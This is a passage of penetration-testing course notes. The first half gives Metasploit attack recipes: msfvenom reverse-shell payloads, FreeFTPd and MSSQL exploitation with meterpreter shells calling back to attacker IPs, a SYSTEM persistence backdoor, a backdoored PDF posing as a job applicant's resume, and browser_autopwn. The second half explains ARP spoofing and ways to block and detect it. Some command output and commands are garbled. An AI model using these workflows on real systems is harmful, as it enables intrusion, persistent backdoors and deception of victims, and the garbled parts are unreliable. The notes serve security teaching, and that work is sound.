

# 3.4.1.6.1 working with modules(Exploit/Payloads/Auxiliary)





- **Note also we create excutable payload with msfvnom**
- use exploit/multi/handler
- set payload windows/meterpreter/reverse\_tcp
- set lhost 172.16.64.2
- set lport 5555

msfvenom -p linux/x64/meterpreter\_reverse\_tcp lhost=172.16.64.2 lport=5555 -f elf -o meter (.2 is the host)

#### 3.4.1.6.2 Metasploitable FTP and Backdoor installation

```
Step 1: Fingerprint the target (192.168.99.12) from our host (192.168.99.100)<br>
root@extuk3:~# nmap -sV 192.168.99.12<br>
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-15 14:56 CET<br>
Nmap scan report for 192.168.99.12<br>
 PORT STATE SERVICE VERSION<br>22/tcp open ftp FreeFTPd 1.0<br>22/tcp open ssh – Weonlybo sshd 2.1.8.98 (protocol 2.0)<br>135/tcp open msrpc – Microsoft Windows RPC<br>139/tcp open methios-ssn Microsoft Windows netbios-ssn<br>389/tcp open
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP_address (1 host up) scanned in 42.60 seconds
```
**Step 2: check if we can exploit the FTP service**

use exploit/windows/ftp/freeftpd\_pass set ftpuser anonymous set rhosts 192.168.99.12 set rport 21

 **Step 3: set up a reverse connection back to the attacker machine if the target gets exploited successfully** set payload windows/meterpreter/reverse\_tcp

set exitfunc process set lhost 192.168.99.100 set lport 4444 (**4444** is the default port for meterpreter) Exploit

**Fig. 3 Step 4: Privilege escalation** Getsystem

#### **Step 5: install backdoor persistence module**

use exploit/windows/local/persistence set reg\_name backdoor set exe\_name backdoor set startup SYSTEM set session 1 set payload windows/meterpreter/reverse\_tcp set exitfunc process set lhost 192.168.99.100 set lport 5555 exploit //if the backdoor doesn't start immediately, use "exploit -j" instead **In case if we don't get the meterpreter sessions 2 then we need to reboot the target machine** sessions -i 1 shell shutdown /r /f **Step 6: Metasploit listener to receive the connection** use exploit/multi/handler

set payload windows/meterpreter/reverse\_tcp set lhost 192.168.99.100 set lport 5555

**Note** is still better if we use one of ports that the remote machine listens on. This is often the case that when choosing one of used ports, we automatically can bypass a firewall, since internal infrastructure services are often listening only on firewall-allowed ports.

#### 3.4.1.6.3 Metasploitable MySQL

exploit -j

Let we suppose that our target 172.16.64.199 have this open port:

```
Host is up (0.16s latency).
PORT
        STATE SERVICE
                           VERSION
445/tcp open microsoft-ds?
                          Microsoft SQL Server 2014 12.00.2000.00; RTM
1433/tcp open ms-sql-s
```
 Metasploit's **mssql\_login** module can help us first check if the identified credentials are valid, as follows. use auxiliary/scanner/mssql/mssql\_login

```
set rhosts 172.16.64.199
set rport 1433
set username fooadmin
set password fooadmin
set verbose true
run
```
Note: we can also use a file username and password instead of fooadmin

- Set your username file location. This is a user file list of your choice: set user\_file/root/Desktop/usernames.txt
- Set your password file location. This is a password file list of your choice: set pass\_file/root/Desktop/passwords.txt
- Metasploit's **mssql\_enum** module can help us automate reconnaissance against the SQL Server, as follows. use auxiliary/admin/mssql/mssql\_enum

```
set password fooadmin
set username fooadmin
set rport 1433
set rhosts 172.16.64.199
nun
```
We can fully compromise the SQL Server, through Metasploit's **mssql\_payload** module, as follows.

```
use exploit/windows/mssql/mssql payload
set password fooadmin
set username fooadmin
set srvport 53
set rhosts 172.16.64.199
set payload windows/x64/meterpreter_reverse_tcp
set lhost 172.16.64.13
set lport 443
run
 Let's spawn a remote shell and try to explore the system a bit more, as follows.
sha11cd c:\Users
dir
```
# 3.4.1.6.4 Metasploitable PDF

In this recipe, we will explore how to use Metasploit to perform an attack using the Portable Document Format (PDF) document exploited with the Adobe PDF Embedded module. An Adobe PDF is a highly used standard for transmitting a document to another party. Due to its widespread use, especially because of its business usage, we will attack a user's machine by allowing them to think they are opening a legitimate PDF document from a job applicant.

In this recipe, we used Metasploit's MSFCONSOLE to exploit and create an Adobe PDF file containing a Meterpreter backdoor. We began by launching the console and searching for all known PDF vulnerabilities. After choosing the Embedded EXE PDF exploit, which allows us to hide a backdoor program in a legitimate PDF, we set our options and executed the exploit. Metasploit will generate a PDF accompanied by a Windows Reverse TCP Payload. When your target opens the PDF file, Meterpreter will open acknowledging and activate the session.

- **Step1: Search the exploit** search pdf
- **Step2: Use the Adobe PDF Embedded EXE Social Engineering:** use exploit/windows/fileformat/adobe\_pdf\_embedded\_exe
- **Step 3: Configure the exploit:**
	- Set the filename of the PDF we want to generate: set FILENAME evildocument.pdf
	- Set the INFILENAME option. This is the location of a PDF file that you have access to use. In this case, I am using a resume located on my desktop: set INFILENAME /root/Desktop/willie.pdf
- **Step4 :** exploit

# 3.4.1.6.5 Implementing browser\_autopown

Browser Autopwn is an auxiliary module provided by Metasploit that allows you to automate an attack on a victim machine simply when they access a webpage. Browser Autopwn performs a fingerprint of the client before it attacks; meaning that it will not try a Mozilla Firefox exploit

against an Internet Explorer 7 browser. Based upon its determination of browser, it decides which exploit is the best to deploy.

- **Use the browser\_autopwn module:** Use auxiliary/server/browser\_autopwn
- Set our payload. In this case we use Windows Reverse TCP: set payload windows/meterpreter/reverse\_tcp
- **Configure the payload:** set LHOST 192.168.10.109
- **Next, we want to set our URIPATH. In this case we use "filetypes" (with quotes):** set URIPATH "filetypes"
- **Finally, we start the exploit:** exploit

Metasploit starts the exploit at the IP address http://[Provided IP Address]:8080.

When a visitor visits the address, the browser autopwn module tries to connect to the user's machine to set up a remote session. If successful, Meterpreter will acknowledge the session. To activate the session, use the session command: **session –I 1**

# **3.4.2 ARP spoofing**



**ARP spoofing** is an attack against an Ethernet or Wi-Fi network to get between the router and the target user. In an ARPspoofing attack, messages meant for the target are sent to the attacker instead, allowing the attacker to:

- spy on,
- deny service to,
- Or man-in-the-middle a target.

One of the most popular tools for performing this attack is Ettercap, which comes preinstalled on [Kali Linux.](https://null-byte.wonderhowto.com/how-to/top-10-things-do-after-installing-kali-linux-0186450/)

On a regular network, messages are routed over Ethernet or Wi-Fi by associating the MAC address of a connected device with the IP address used to identify it by the router. Usually, this happens via an address resolution protocol (ARP) message indicating which device's MAC address goes with which IP address. It lets the rest of the network know where to send traffic — but it can be easily spoofed to change the way traffic is routed.

In an ARP spoofing attack, a program like Ettercap, you send a fake ARP response with your MAC address, before the intended recipient can respond. Now the computer that made the request thinks that that IP address belongs to you, and it will send all traffic that was intended for that recipient on to you instead.

You can then forward the traffic back on to the original recipient - you don't have to do this, but it allows you to intercept the connection without either device being aware. If the device that you have ARP hijacked is the gateway, you can now intercept (and tamper with) all internet traffic on the network (provided it isn't encrypted

# **3.4.2.1 Types of ARP Spoofing Attacks**

There can be three primary outcomes after an attacker gains initial success in poisoning the ARP cache of other hosts on the network:

The attacker can spy on traffic:

They can lurk in the shadows, seeing everything that the target user does on the network. It's pretty self-explanatory.

- **The attacker can intercept and modify the packets in a man-in-the-middle attack:**

They can intercept passwords typed into an HTTP website, see DNS requests, and resolve IP addresses the target is navigating to in order to see what sites the target is visiting. In a man-in-the-middle attack, the attacker has the opportunity not only to see what's happening on the network but manipulate it as well. For instance, they can attempt to downgrade the encryption the connection is using by deliberately requesting insecure versions of webpages to make the attacker's job of sniffing passwords easier. Also, a hacker can simply be a nuisance. For example, they can replace words in the text of a website, flip or replace images, or modify other types of data flowing to and from the target.

- **The attacker can drop the packets meant for the target to create a denial-of-service attack**:

This is possibly the most frustrating to a target. While a Wi-Fi authentication attack is by far the more common cause of a Wi-Fi network being attacked, ARP spoofing can be much more challenging to figure out. If the attacker chooses not to forward on the packets now being sent to it instead of the target, the target will never receive them. The WiFi network can be jammed from the inside, getting between the target and the router and then dropping the packets flowing between.

# **3.4.2.2 Exercise: ARP spoofing**



Here, the Hacker has the MAC address 00: 0C: 19: AC: 44: CA and the server the MAC address 00: 0C: 29: 4A: A4: 41, the MAC address table at the client therefore looks like this (obtained with the command "arp -a" under Windows as under Linux):

gateway.local (192.168.19.2) at 00:05:56:e9:52:3b [ether] on eth0 pirate.local (192.168.19.130) at 00:0c:19:ac:44:ca [ether] on eth0 serveur.local (192.168.19.132) at 00:0c:29:4a:a4:41 [ether] on eth0

#### Client ARP table before attack

We therefore see here the IP-MAC associations correspond to our diagram. If the hacker sends packets to the client with the IP address of the server source but leaving his MAC address (which is doable if we build our packets ourselves rather than if we let our network card do it), the Our client's ARP table will therefore record the following couple:

#### 192.168.19.132 - 00:0C:19:AC:44:CA

Our client's ARP table will therefore look like this:

```
gateway.local (192.168.19.2) at 00:0c:19:ac:44:ca [ether] on eth0
pirate.local (192.168.19.130) at 00:0c:19:ac:44:ca [ether] on eth0
serveur.local (192.168.19.132) at 00:0c:19:ac:44:ca [ether] on eth0
```
\ ARP table after attack

#### **In simple way: The attacker can manipulate other hosts' ARP cache tables by sending "gratuitous ARP replies"**

#### **So what happen?**

This is because the record is marked as dynamic, therefore volatile, and can be updated each time a packet is received with different IP - MAC pairs. The packets that the client will generate destined for the server will therefore now form with the destination IP address of the server and with the destination MAC address of the hacker since it is based on this for its ARP table and that that -this is falsified.

When a switch receives a packet, it will observe the destination MAC address (an Ethernet frame containing a destination address field and a source address field, both MAC addresses), compare this address with its CAM (Content Addressable Memory) table which contains the MAC - port correspondence to which it is assigned. If the MAC was previously registered on one of its interfaces, it sends the packet to this interface, otherwise it issues an ARP request in order to see which interface the MAC address is entered. It is important to understand here that a level 2 switch will not look at the data concerning the IP (source and destination), but only layer 2 (containing the MAC addresses).

So, we see that if the ARP table of our target is falsified, it will form these frames with the IP address of the server but will ultimately send them to the hacker because it will form its requests with the MAC address of the hacker . It is

important to visualize these different layers and their impact on the packet path through a switch to understand ARP spoofing attacks.

**Note:** Gratuitous ARP Replies the arpspoofing operation must be performed on every victim by using this command:





# **3.4.2.3 Exercise: Configure ARP entries in Windows**

We are using Windows 7 for this exercise, but the commands should be able to work on other versions of windows as well.

Open the command prompt and enter the following command: arp –a

# **HERE,**

- Apr calls the ARP configure program located in Windows/System32 directory
- -a is the parameter to display to contents of the ARP cache

You will get results like the following



Note: dynamic entries are added and deleted automatically when using TCP/IP sessions with remote computers.

Static entries are added manually and are deleted when the computer is restarted, and the network interface card restarted or other activities that affect it.

# 3.4.2.3.1 Adding static entries

Open the command prompt then use the ipconfig /all command to get the IP and MAC address



The MAC address is represented using the Physical Address and the IP address is IPv4Address

Enter the following command: arp –s 192.168.1.38 60-36-DD-A6-C5-43



**Note:** The IP and MAC address will be different from the ones used here. This is because they are unique.

Use the following command to view the ARP cache: arp –a

You will get the following results



Note the IP address has been resolved to the MAC address we provided and it is of a static type.

# 3.4.2.3.2 Deleting an ARP cache entry

Use the following command to remove an entry: arp –d 192.168.1.38



**P.S.** ARP poisoning works by sending fake MAC addresses to the switch

# **3.4.2.4 ARP spoof, how to secure yourself**

<https://www.comparitech.com/blog/vpn-privacy/arp-poisoning-spoofing-detect-prevent/>

We have seen the concept of ARP spoofing, how this attack could be carried out by an attacker and what could be the impacts of this attack on an information system. It is not my habit to write an article detailing an attack for the attack itself, so we will now see together tools and ways of securing in order to protect against ARP spoofing. The fact is that in order to defend yourself well, you have to understand in detail how you are attacked, here you go  $\odot$ .

#### 3.4.2.4.1 Static ARP registration

One of the techniques, the simplest but the heaviest in a business context, is to use the "static registration" function of ARP tables in Windows and Linux OS. We have seen that the filling and modification of the ARP table in OS was dynamic. We can however, for critical elements of the information system (Gateway, AD, web intranet for example) forge an ARP address statically in the ARP table of machines, these static records will no longer be falsifiable via malicious ARP requests . This can be done with the "-s" option of the ARP command:

#### arp -s adresseIP adresse MAC

Here, the "-s" option indicates the IP-MAC association information in "static", an attack by ARP spoofing can no longer modify it.

This protection obviously has some drawbacks in the context of daily maintenance of a customer fleet, if the system recorded statically (for example, the gateway) is modified, you must go and change the static registration on all hosts customer of the park. This can be the case, for example, when changing the network interface, replacing hardware, or even activating a Load Balancing or FailOver system. In a computer park, we can then use a startup script or the deployment made via GPOs, this is still binding on a daily basis.

#### 3.4.2.4.2 Block "gratuitous ARP" packets: The Symantec and SonicWall approach

During my research on protection techniques, I came across a solution called "Anti-MAC spoofing" implemented in certain Symantec products like "Symantec Sygate Enterprise Protection". The principle is in fact to allow ARP responses (ARP Reply) to transit on the network only if an ARP request (ARP request) has been previously recorded.

Also, only responses related to the request will be allowed to transit.

It will then not be possible, after a request such as "what is the MAC address of 192.168.0.1" to accept a response "The MAC address of 192.168.0.17 is' aa: bb: cc: dd: ee: ff '".

In more technical terms, we block the "gratuitous ARP" which is the fact of sending ARP responses to machines that have not asked for anything in order to distort their ARP table, which is the basis of ARP spoofing .

More information in the Symantec documentation:

[https://www.symantec.com/security\\_response/glossary/define.jsp?letter=a&word=anti-mac-spoofing](https://www.symantec.com/security_response/glossary/define.jsp?letter=a&word=anti-mac-spoofing)

In the same spirit, we find the "MAC-IP anti Spoof" solution from SonicWall. In addition to a centralized database entered by the administrator, the DHCP database can also be used as a reference here.

More information in the SonicWall documentation:

[http://help.mysonicwall.com/sw/eng/7630/ui2/70/Policies\\_Network\\_MAC-IPAnti-Spoof\\_Snwls.html](http://help.mysonicwall.com/sw/eng/7630/ui2/70/Policies_Network_MAC-IPAnti-Spoof_Snwls.html)

In theory, this can be effective protection. I do not have more details on the infrastructure that this requires in terms of network deployment. The entire network must indeed be covered by this protection so as not to leave vulnerable areas.

#### 3.4.2.4.3 Detection by IDS

More conventionally, and without having to buy a revolutionary solution, it is also possible to detect ARP spoofing attacks via IDS. It is therefore necessary to have an IDS in place with a mirroring port at the core of the network. By analyzing ARP traffic, we can thus detect abnormal behavior such as ARP spoofing.

Indeed, we have seen that for ARP spoofing to be successful, we must flood (send continuously) ARP-reply packets to our target (s). This behavior is not observed in a normal context of communication between machines. The analysis of a large number of ARP-reply packets sent can therefore be done by IDS which will then send an alert to the security teams.

It is a configuration that I have never yet implemented, knowing the functioning of an IDS in port mirroring and of the ARP spoofing attack, I think that we can nevertheless expect detections of 'attack by ARP spoofing via this method, which has the merit of being able to be implemented with free software  $\odot$ .

#### 3.4.2.4.4 DAI: Dynamic ARP Protection

DAI, or "Dynamic ARP Protection" is a solution used in active Cisco and HP elements in order to protect the network from attacks by ARP spoofing. The principle is different from that used by Symantec. Indeed, the DAI will, for each ARP response sent from an untrusted port, compare the data it contains with a trusted database pre-registered in the network and drop the ARP-reply packets containing false information.

This in principle avoids the falsification of a MAC - IP correspondence within a network and thus MITM attacks via ARP spoofing.

This protection technique is interesting because we can then maintain a centralized static ARP table which therefore serves as a reference for all ARP responses.

More information on this in the Cisco documentation:

[http://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst6500/ios/12-2SX/configuration/guide/book/ dynarp.html](http://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst6500/ios/12-2SX/configuration/guide/book/%20dynarp.html%20%23%20wp1082194)  [# wp1082194](http://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst6500/ios/12-2SX/configuration/guide/book/%20dynarp.html%20%23%20wp1082194) 

In this article, we have studied the functioning, execution and impacts of Man in the Middle attacks by ARP spoofing. We have also studied and seen several avenues of protection against these attacks. You should know that attacks by the man in the middle are the basis of many other network attacks like SslStrip, DNS spoofing, etc. It is therefore crucial to secure this database in a sensitive information system.

# 3.4.2.4.5 Encryption

Protocols such as HTTPS and SSH can also help to reduce the chances of a successful ARP poisoning attack. When traffic is encrypted, the attacker would have to go to the additional step of tricking the target's browser into accepting an illegitimate certificate. However, **any data transmitted outside of these protocols will still be vulnerable**.

#### 3.4.2.4.6 VPN

**A VPN** can be a reasonable defense for individuals, but they are generally not suitable for larger organizations. If it is just a single person making a potentially dangerous connection, such as using public WiFi at an airport, then a **VPN will encrypt all the data that travels between the client and the exit server**. This helps to keep them safe, because an attacker will only be able to see the ciphertext.

It's a less-feasible solution at the organizational level, because VPN connections would need to be in place between each computer and each server. Not only would this be complex to set up and maintain but encrypting and decrypting on that scale would also hinder the network's performance.

#### 3.4.4.4.7 Packet filters

These filters analyze each packet that gets sent across a network. They can **filter out and block malicious packets**, as well as those whose IP addresses are suspicious. Packet filters can also tell if a packet claims to come from an internal network when it originates externally, helping to reduce the chances of an attack being successful.

# **3.4.2.5 How to detect ARP poisoning**

ARP poisoning can be detected in several different ways. You can use Windows' Command Prompt, an open-source packet analyzer such a[s Wireshark,](https://www.comparitech.com/net-admin/how-to-use-wireshark/) or proprietary options such as [XArp.](http://www.xarp.net/)

Command prompt

If you suspect you may be suffering from an ARP poisoning attack, you can check in Command Prompt. First, open Command Prompt as an administrator.

This will bring up Command Prompt, although you may have to click **Yes** to give the app permission to make changes. In the command line, enter: **arp -a**

This will give you the ARP table:



*\*The addresses in the above image have been partially blacked out for privacy reasons*.\*

The table shows the IP addresses in the left column, and MAC addresses in the middle. **If the table contains two different IP addresses that share the same MAC address, then you are probably undergoing an ARP poisoning attack**.

As an example, let's say that your ARP table contains a number of different addresses.

When you scan through it, you may notice that two of the IP addresses have the same physical address. You might see something like this in your ARP table if you are actually being poisoned:

**Internet Address Physical Address**

